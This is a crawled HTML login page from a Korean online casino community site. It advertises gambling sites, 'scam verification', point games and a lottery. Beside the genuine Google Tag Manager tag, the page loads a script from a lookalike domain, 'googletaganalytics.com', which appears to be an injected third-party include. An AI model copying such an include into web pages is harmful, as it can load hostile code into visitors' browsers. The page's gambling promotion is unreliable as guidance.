

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daumdca.com/bbs/login.php?url=https%3A%2F%2Fdaumdca.com%2Fplugin%2Flotto%2Findex.php
body_size: 9145
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "다음드카지노",

    "description": "카지노커뮤니티 다음드카지노 사이트 담카 는 온라인 카지노를 하는 회원들에게 카지노 먹튀 검증 슬롯 바카라, 보증카지노 온라인카지노사이트 등의 정보를 제공하며 바카라 와 슬롯 하는 사람들끼리 온라인 카지노 사이트의 정보 공유를 통해 먹튀를 방지하고 안전하게 카지노커뮤니티 사이트를 이용할수있게 도움을 주는 다음드카지노 커뮤니티 담카 입니다.",
    "image": "https://daumdca.com/thema/Basic/assets/img/logo-url2.png",
    "url": "https://daumdca.com/",
    "address": [
      {
        "@type": "PostalAddress",
        "addressLocality": "South Korea",
        "addressRegion": "South Korea"
      }
    ],

    "contactPoint": [
      {
        "@type": "ContactPoint",
        "url": "https://daumdca.com/",
        "contactType": "Customer Service",
        "areaServed": "South Korea"
      }
    ],
    "brand": {
      "@type": "Brand",
      "name": "다음드카지노"
    }
  }
</script>


<meta http-equiv="content-language" content="kr">
<meta property="og:type" content="website" />
<meta property="og:locale" content="ko_KR">


<meta name="title" content="로그인 > 다음드카지노 - 카지노커뮤니티  온라인카지노 사이트 먹튀검증 담카" />
<meta name="publisher" content="다음드카지노 - 카지노커뮤니티 온라인카지노 사이트 먹튀검증 담카" />
<meta name="author" content="다음드카지노 - 카지노커뮤니티 온라인카지노 사이트 먹튀검증 담카" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="다음드카지노, 담카, 카지노커뮤니티, 온라인카지노커뮤니티, 다음드 슬롯, 바카라사이트 추천, 카지노커뮤니티 순위, 온라인카지노, 슬롯 커뮤니티, 카지노사이트, 온라인카지노사이트, 카지노 검증 사이트, 보증카지노사이트, 보증 카지노, daumd, daumdca, 온카판, 올인구조대, 배팅의민족, 다음드카지노 - 카지노커뮤니티 온라인카지노 사이트 먹튀검증 담카" />
<meta name="description" content="카지노커뮤니티 다음드카지노 사이트 담카 는 온라인 카지노를 하는 회원들에게 카지노 먹튀 검증 슬롯 바카라, 보증카지노 온라인카지노사이트 등의 정보를 제공하며 바카라 와 슬롯 하는 사람들끼리 온라인 카지노 사이트의 정보 공유를 통해 먹튀를 방지하고 안전하게 카지노커뮤니티 사이트를 이용할수있게 도움을 주는 다음드카지노 커뮤니티 담카 입니다" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="로그인 > 다음드카지노 - 카지노커뮤니티  온라인카지노 사이트 먹튀검증 담카" />
<meta property="og:site_name" content="다음드카지노 - 카지노커뮤니티 온라인카지노 사이트 먹튀검증 담카" />
<meta property="og:author" content="다음드카지노 - 카지노커뮤니티 온라인카지노 사이트 먹튀검증 담카" />
<meta property="og:type" content="" />
<meta property="og:image" content="https://daumdca.com/data/editor/2309/20230929134514_a8ff2a369c83b93b455c86a631f3b063_d09f.png" />
<meta property="og:description" content="카지노커뮤니티 다음드카지노 사이트 담카 는 온라인 카지노를 하는 회원들에게 카지노 먹튀 검증 슬롯 바카라, 보증카지노 온라인카지노사이트 등의 정보를 제공하며 바카라 와 슬롯 하는 사람들끼리 온라인 카지노 사이트의 정보 공유를 통해 먹튀를 방지하고 안전하게 카지노커뮤니티 사이트를 이용할수있게 도움을 주는 다음드카지노 커뮤니티 담카 입니다" />
<meta property="og:url" content="https://daumdca.com/bbs/login.php?url=https%3A%2F%2Fdaumdca.com%2Fplugin%2Flotto%2Findex.php" />
<link rel="image_src" href="https://daumdca.com/data/editor/2309/20230929134514_a8ff2a369c83b93b455c86a631f3b063_d09f.png" />
<link rel="canonical" href="https://daumdca.com/bbs/login.php?url=https%3A%2F%2Fdaumdca.com%2Fplugin%2Flotto%2Findex.php" />
<title>로그인 > 다음드카지노 - 카지노커뮤니티  온라인카지노 사이트 먹튀검증 담카</title>
<link rel="stylesheet" href="https://daumdca.com/css/default.css?ver=180821">
<link rel="stylesheet" href="https://daumdca.com/css/apms.css?ver=180821">

<link rel="stylesheet" href="https://daumdca.com/thema/Basic/assets/bs3/css/bootstrap.min.css" type="text/css" class="thema-mode">
<link rel="stylesheet" href="https://daumdca.com/thema/Basic/colorset/Basic/colorset.css?tm=1746451556" type="text/css" class="thema-colorset">
<link rel="shortcut icon" href="https://daumdca.com/thema/Basic/assets/fav/favicon.ico"/>
<link rel="stylesheet" href="https://daumdca.com/skin/member/basic/style.css" >
<link rel="stylesheet" href="https://daumdca.com/thema/Basic/widget/basic-sidebar/widget.css?ver=180821">
<!--[if lte IE 8]>
<script src="https://daumdca.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://daumdca.com";
var g5_bbs_url   = "https://daumdca.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "";
var g5_responsive    = "1";
var g5_cookie_domain = "";
var g5_purl = "https://daumdca.com/bbs/login.php?url=https%3A%2F%2Fdaumdca.com%2Fplugin%2Flotto%2Findex.php";
</script>
<script src="https://daumdca.com/js/jquery-1.11.3.min.js"></script>
<script src="https://daumdca.com/js/jquery-migrate-1.2.1.min.js"></script>
<script src="https://daumdca.com/lang/korean/lang.js?ver=180821"></script>
<script src="https://daumdca.com/js/common.js?ver=180821"></script>
<script src="https://daumdca.com/js/wrest.js?ver=180821"></script>
<script src="https://daumdca.com/js/placeholders.min.js"></script>
<script src="https://daumdca.com/js/apms.js?ver=180821"></script>
<link rel="stylesheet" href="https://daumdca.com/js/font-awesome/css/font-awesome.min.css">
<script src="https://daumdca.com/plugin/apms/js/jquery.mobile.swipe.min.js?ver=180821"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	로그인 > 다음드카지노 - 카지노커뮤니티  온라인카지노 사이트 먹튀검증 담카	</h1>
<style>
		.at-container {max-width:1200px;}
	.no-responsive .wrapper, .no-responsive .at-container-wide { min-width:1200px; }
	.no-responsive .boxed.wrapper, .no-responsive .at-container { width:1200px; }
	.at-menu .nav-height { height:44px; line-height:44px !important; }
	.pc-menu, .pc-menu .nav-full-back, .pc-menu .nav-full-height { height:44px; }
	.pc-menu .nav-top.nav-float .menu-a { padding:0px 25px; }
	.pc-menu .nav-top.nav-float .sub-1div::before { left: 25px; }
	.pc-menu .subm-w { width:137px; }
	@media all and (min-width:1200px) {
		.responsive .boxed.wrapper { max-width:1200px; }
	}
</style>
<script src="/libAwy/_java_script/std.js?1754102210"></script><script src="/libAwy/_awgular/awgular_index.js?1649646273"></script><link rel="stylesheet" href="/libAwy/_awgular/awgular_index.css?1649646273"/><link rel="stylesheet" href="/thema/Basic/assets/css/dialog.css?1742888546"/>
<div id="thema_wrapper" class="wrapper  ko">

	<!-- LNB -->
	<aside class="at-lnb">
		<div class="at-container">
			<!-- LNB Left -->
			<div class="pull-left" style="margin-left: -40px;">
				<ul>
										<li><span>12월 13일(토)</span></li>
				</ul>
			</div>

			
			<!-- LNB Right -->
			<div class="pull-right">
				<ul>
											<li><a href="https://daumdca.com/bbs/login.php?url=https%3A%2F%2Fdaumdca.com%2Fplugin%2Flotto%2Findex.php" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
						<li><a href="https://daumdca.com/bbs/register.php">회원가입</a></li>
						<li><a href="https://daumdca.com/bbs/password_lost.php" class="win_password_lost">정보찾기 </a></li>
															<li><a href="https://daumdca.com/bbs/current_connect.php">접속 1,813 (<b class="orangered">7</b>)</a></li>
									</ul>
			</div>
			<div class="clearfix"></div>
		</div>
	</aside>

	<!-- PC Header -->
	<header class="pc-header">
		<div class="at-container">
			<!-- PC Logo -->
			<div class="header-logo">
				<a href="https://daumdca.com">
					<img src="https://daumdca.com/thema/Basic/assets/img/logo-url2.png" alt="다음드카지노 - 카지노커뮤니티  온라인카지노 사이트 먹튀검증 담카">
				</a>
			</div>			<div class="top-tele"><a target="_blank" href="https://t.me/daumdca01"><img src="https://daumdca.com/thema/Basic/assets/img/tele-banner5.png"></a></div>
			<div class="clearfix"></div>
		</div>
	</header>

	<!-- Mobile Header -->
	<header class="m-header">
		<div class="at-container">
			<div class="header-wrap">

								<div class="header-icon">
					<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
						<i class="fa fa-user" style="color: #333;"></i>
					</a>
				</div>
				<div class="header-logo en" style="padding: 10px;">
					<!-- Mobile Logo -->
					<a href="https://daumdca.com">
						<img src="https://daumdca.com/thema/Basic/assets/img/logo-url2.png" alt="다음드카지노 - 카지노커뮤니티  온라인카지노 사이트 먹튀검증 담카" style="width: 150px;">
					</a>				</div><a class="header-icon telegram" target="_blank" href="https://t.me/daumdca01"><i class="fa fa-telegram" aria-hidden="true"></i></a>
			</div>
			<div class="clearfix"></div>
		</div>
	</header>




	<!-- Menu -->
	<nav class="at-menu">
		<!-- Mobile Menu -->
		<div class="m-menu">
			<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
						<li>
							<a href="https://daumdca.com">다음드카지노</a>
						</li>
													<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=a1" >
									● 공지*이벤트																	</a>
							</li>
														<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=b1" >
									● 보증사이트																	</a>
							</li>
														<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=verified_casino" >
									● 먹튀검증																	</a>
							</li>
														<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=free" >
									● 게시판									<span class="new_circle">N</span>
																	</a>
							</li>
														<li>
								<a href="https://daumdca.com/bbs/page.php?hid=baccarat" >
									● 포인트&게임									<span class="new_circle">N</span>
																	</a>
							</li>
															<li>
									<a href="https://daumd08.net" target="_blank">● 다음드스포츠 </a>
								</li>
														<li>
								<a href="https://daumdca.com/plugin/lotto" >
									● 복권																	</a>
							</li>
														<li>
								<a href="https://daumdca.com/bbs/page.php?hid=request-verified-mark" >
									● 마이메뉴									<span class="new_circle">N</span>
																	</a>
							</li>
												</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en"  style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

		</div><!-- .m-menu -->
	</nav><!-- .at-menu -->
	<div class="pc-menu-layer"></div>
	<div class="clearfix"></div>

			<div class="at-title">
			<div class="at-container">
				<div class="page-title en">
					<strong>
						<i class='fa fa-user'></i> Login						</strong>
				</div>
									<div class="page-desc hidden-xs">
						회원 로그인					</div>
								<div class="clearfix"></div>
			</div>
		</div>
	
	<div class="at-body">
					<div class="at-container">
											<div class="at-content">
													
<div style="max-width:340px; margin:0 auto;">
	<div class="form-box">
		<div class="form-header">
			<h2><b><i class="fa fa-smile-o"></i> Have a Nice Day!</b></h2>
		</div>
		<div class="form-body">
			<form class="form" role="form" name="flogin" action="https://daumdca.com/bbs/login_check.php" onsubmit="return flogin_submit(this);" method="post">
			<input type="hidden" name="url" value='https%3A%2F%2Fdaumdca.com%2Fplugin%2Flotto%2Findex.php'>
				<div class="form-group has-feedback">
					<label for="login_id"><b>아이디</b><strong class="sound_only"> 필수</strong></label>
					<input type="text" name="mb_id" id="login_id" required class="form-control input-sm" size="20" maxLength="20">
					<span class="fa fa-user form-control-feedback"></span>
				</div>
				<div class="form-group has-feedback">
					<label for="login_pw"><b>비밀번호</b><strong class="sound_only"> 필수</strong></label>
					<input type="password" name="mb_password" id="login_pw" required class="form-control input-sm" size="20" maxLength="20">
					<span class="fa fa-lock form-control-feedback"></span>
				</div>
				<div class="row">
					<div class="col-xs-6">
						<label class="checkbox-inline remember-me">
							<input type="checkbox" name="auto_login" id="login_auto_login"> 자동로그인
						</label>
					</div>
					<div class="col-xs-6">
						<button type="submit" class="btn btn-color pull-right"><i class="fa fa-sign-in fa-lg"></i> 로그인</button>
					</div>
				</div>
			</form>
					</div>
		<div class="form-footer">
			<p class="text-center">
				<a href="./register.php"><i class="fa fa-sign-in"></i> 회원가입</a>
				<a href="https://daumdca.com/bbs/password_lost.php" target="_blank" id="login_password_lost"><i class="fa fa-search"></i> 정보찾기</a>
			</p>
		</div>
	</div>


	<div class="text-center" style="margin:30px 0px;">
		<a href="https://daumdca.com/" class="btn btn-black btn-sm" role="button">메인으로</a>
	</div>
</div>

<script>
$(function(){
    $("#login_auto_login").click(function(){
        if (this.checked) {
            this.checked = confirm("자동로그인을 사용하시면 다음부터 회원아이디와 비밀번호를 입력하실 필요가 없습니다.\n\n공공장소에서는 개인정보가 유출될 수 있으니 사용을 자제하여 주십시오.\n\n자동로그인을 사용하시겠습니까?");
        }
    });
});

function flogin_submit(f) {
    return true;
}
</script>
<!-- } 로그인 끝 --><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0DYWHPTEQG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0DYWHPTEQG');
</script>
<script async src="https://www.googletaganalytics.com/gtag/?id=G-0DYWHPTEQG"></script>
			</div><!-- .at-content -->
		</div><!-- .at-container -->
</div><!-- .at-body -->


<aside id="sidebar-btn">
	<ul>
		<li>
			<a href="javascript:;" onclick="sidebar_open('sidebar-menu');" title="메뉴">
				<span class="sidebar-btn-box bg-navy">
					<span class="sidebar-btn">
						<i class="fa fa-bars"></i>
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="javascript:;" onclick="sidebar_open('sidebar-user');" title="유저">
				<span class="sidebar-btn-box bg-navy">
					<span class="sidebar-btn">
						<i class="fa fa-user"></i>
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="javascript:;" onclick="sidebar_open('sidebar-response');" title="알림">
				<span class="sidebar-btn-box bg-navy myalarm">
					<span class="sidebar-btn">
						<i class="fa fa-bell"></i>
					</span><span class="label bg-orangered en"  style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="/">
				<span class="sidebar-btn-box for-bingo">
					<span class="sidebar-btn">
						<img src="https://daumdca.com/thema/Basic/assets/img/logo.png">
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="javascript:;" class="sidebar-scrollup" title="상단">
				<span class="sidebar-btn-box bg-navy">
					<span class="sidebar-btn">
						<i class="fa fa-arrow-up"></i>
					</span>
				</span>
			</a>
		</li>
	</ul>
</aside>







	<footer class="at-footer">
		<div class="at-boxed at-container">
			<div class="at-footer-line"></div>
			<div class="media">

				<div class="media-body">

					<div class="footer-top-lane">
						<div class="pull-left hidden-xs">
							<!-- 하단 로고 -->
							<img src="https://daumdca.com/thema/Basic/assets/img/logo-url2.png" class="logo-bottom">
						</div>
						<nav class="at-links">
							<ul class="pull-left">
								<li><a href="https://daumdca.com/bbs/page.php?hid=intro">사이트 소개</a></li>
								<li><a href="https://daumdca.com/bbs/page.php?hid=provision">이용약관</a></li>
								<li><a href="https://daumdca.com/bbs/page.php?hid=privacy">개인정보처리방침</a></li>
								<li><a href="https://daumdca.com/bbs/page.php?hid=noemail">이메일 무단수집거부</a></li>
								<li><a href="https://daumdca.com/bbs/page.php?hid=disclaimer">책임의 한계와 법적고지</a></li>
								<!--	</ul>
						<ul class="pull-right">-->
								<li><a href="https://daumdca.com/bbs/board.php?bo_table=v2">1:1문의</a></li>
								<li><a href="https://daumdca.com/bbs/login.php?url=https%3A%2F%2Fdaumdca.com%2Fplugin%2Flotto%2Findex.php&amp;device=mobile">모바일버전</a></li>
							</ul>
							<div class="clearfix"></div>
						</nav>

						<ul class="at-about">
							<li>회사명 : 다음드카지노</li>
							<li>주소 : <span>대한민국 서울시 강남구 강남대로</span></li>
						</ul>
					</div>
					<div class="visible-xs-block" style="margin-top:20px;">
						<!-- 하단 로고 -->
						<img src="https://daumdca.com/thema/Basic/assets/img/logo-url2.png" class="logo-bottom">
					</div>
					<div class="clearfix"></div>

					<div class="at-copyright">
						<strong>다음드카지노 - 카지노커뮤니티  온라인카지노 사이트 먹튀검증 담카<i class="fa fa-copyright"></i></strong>
						<span>All rights reserved.</span>
					</div>

					<div class="clearfix"></div>
				</div>
			</div>
		</div>
	</footer>






</div><!-- .wrapper -->

<div class="at-go">
	<div id="go-btn" class="go-btn">
		<span class="go-top cursor"><i class="fa fa-chevron-up"></i></span>
		<span class="go-bottom cursor"><i class="fa fa-chevron-down"></i></span>
	</div>
</div>

<!--[if lt IE 9]>
<script type="text/javascript" src="https://daumdca.com/thema/Basic/assets/js/respond.js"></script>
<![endif]-->

<!-- JavaScript -->
<script>
	var sub_show = "slide";
	var sub_hide = "";
	var menu_startAt = "0";
	var menu_sub = "";
	var menu_subAt = "0";
</script>
<script src="https://daumdca.com/thema/Basic/assets/bs3/js/bootstrap.min.js"></script>
<script src="https://daumdca.com/thema/Basic/assets/js/sly.min.js"></script>
<script src="https://daumdca.com/thema/Basic/assets/js/custom.js"></script>

<script>
var sidebar_url = "https://daumdca.com/thema/Basic/widget/basic-sidebar";
var sidebar_time = "30";
</script>
<script src="https://daumdca.com/thema/Basic/widget/basic-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="https://daumdca.com/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="https://daumdca.com/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://daumdca.com">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://daumdca.com/bbs/board.php?bo_table=a3">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>이벤트</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://daumdca.com/bbs/board.php?bo_table=v1">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://daumdca.com/bbs/board.php?bo_table=v2">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c1">
					<a href="#sidebar_menu_s1" data-toggle="collapse" data-parent="#sidebar_menu" role="link" aria-expanded="true" aria-controls="sidebar_menu_s1" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://daumdca.com/bbs/board.php?bo_table=a1');">&nbsp;</span>
						● 공지*이벤트											</a>
				</div>
				<div id="sidebar_menu_s1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c1">
					<ul class="ca-sub">
																				<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=a1" >
									공지사항																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=a3" >
									이벤트																	</a>
								</li>
												</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c2">
					<a href="#sidebar_menu_s2" data-toggle="collapse" data-parent="#sidebar_menu" role="link" aria-expanded="true" aria-controls="sidebar_menu_s2" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://daumdca.com/bbs/board.php?bo_table=b1');">&nbsp;</span>
						● 보증사이트											</a>
				</div>
				<div id="sidebar_menu_s2" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c2">
					<ul class="ca-sub">
																				<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=b1" >
									보증 카지노																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=casino_info" >
									카지노정보																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=b2" >
									모든사이트평가																	</a>
								</li>
												</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c3">
					<a href="#sidebar_menu_s3" data-toggle="collapse" data-parent="#sidebar_menu" role="link" aria-expanded="true" aria-controls="sidebar_menu_s3" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://daumdca.com/bbs/board.php?bo_table=verified_casino');">&nbsp;</span>
						● 먹튀검증											</a>
				</div>
				<div id="sidebar_menu_s3" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c3">
					<ul class="ca-sub">
																				<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=verified_casino" >
									카지노 먹튀 검증																	</a>
								</li>
												</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" role="link" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/bbs/board.php?bo_table=free');">&nbsp;</span>
						● 게시판						<span class="new_circle">N</span>					</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																				<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=hello" >
									가입인사																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=free" >
									자유게시판									<span class="new_circle">N</span>								</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=humor" >
									유머/이슈									<span class="new_circle">N</span>								</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=c1" >
									보증후기									<span class="new_circle">N</span>								</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=c6" >
									갤러리									<span class="new_circle">N</span>								</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=member_event" >
									회원이벤트																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=qna" >
									문답/건의																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=promotion" >
									홍보게시판									<span class="new_circle">N</span>								</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/page.php?hid=prison" >
									군기교육대																	</a>
								</li>
												</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c5">
					<a href="#sidebar_menu_s5" data-toggle="collapse" data-parent="#sidebar_menu" role="link" aria-expanded="true" aria-controls="sidebar_menu_s5" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://daumdca.com/bbs/page.php?hid=baccarat');">&nbsp;</span>
						● 포인트&게임						<span class="new_circle">N</span>					</a>
				</div>
				<div id="sidebar_menu_s5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c5">
					<ul class="ca-sub">
																				<li>
								<a href="https://daumdca.com/bbs/page.php?hid=baccarat" >
									바카라게임																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/page.php?hid=dragontiger" >
									용호게임																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/page.php?hid=satoshi-mine" >
									지뢰찾기																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=slot_free" >
									무료슬롯																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/page.php?hid=point-exchange" >
									포인트 전환																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=qa" >
									포인트 거래									<span class="new_circle">N</span>								</a>
								</li>
												</ul>
				</div>
			</div>
						<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://daumd08.net" target="_blank" class="no-sub">
						● 다음드스포츠
					</a>
				</div>
			</div>
							<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c6">
					<a href="#sidebar_menu_s6" data-toggle="collapse" data-parent="#sidebar_menu" role="link" aria-expanded="true" aria-controls="sidebar_menu_s6" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/plugin/lotto');">&nbsp;</span>
						● 복권											</a>
				</div>
				<div id="sidebar_menu_s6" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c6">
					<ul class="ca-sub">
																				<li>
								<a href="https://daumdca.com/plugin/lotto" >
									복권보관함																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/plugin/lotto/winner.php" >
									당첨자현황																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/plugin/lotto/market.php" >
									복권거래																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/page.php?hid=weekly-lotto-exchange" >
									복권 당첨 지급신청																	</a>
								</li>
												</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" role="link" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://daumdca.com/bbs/page.php?hid=request-verified-mark');">&nbsp;</span>
						● 마이메뉴						<span class="new_circle">N</span>					</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																				<li>
								<a href="https://daumdca.com/bbs/page.php?hid=request-verified-mark" >
									인증마크 요청																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/page.php?hid=status-posting" >
									포인트거래쿠폰																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/page.php?hid=refill-coupon" >
									리필미션																	</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=v1" >
									출석체크									<span class="new_circle">N</span>								</a>
								</li>
																					<li>
								<a href="https://daumdca.com/bbs/board.php?bo_table=v2" >
									1:1 문의									<span class="new_circle">N</span>								</a>
								</li>
												</ul>
				</div>
			</div>
			
</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en">
	<b>STATS</b>
</div>

<ul style="padding:0px 15px; margin:0; list-style:none;">
	<li><a href="https://daumdca.com/bbs/current_connect.php">
			<span class="pull-right">1,813(<b class="orangered">7</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">8,662 명</span>오늘 방문자</li>
	<li><span class="pull-right">12,933 명</span>어제 방문자</li>
	<li><span class="pull-right">15,658 명</span>최대 방문자</li>
	<li><span class="pull-right">4,304,106 명</span>전체 방문자</li>
	<li><span class="pull-right">674,960 개</span>전체 게시물</li>
	<li><span class="pull-right">7,304,673 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 0 명 / 어제 0 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">4,622 명</span>전체 회원수
	</li>
</ul>		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://daumdca.com/bbs/search.php">게시물</option>
										<option value="https://daumdca.com/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://daumdca.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="https%3A%2F%2Fdaumdca.com%2Fplugin%2Flotto%2Findex.php">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
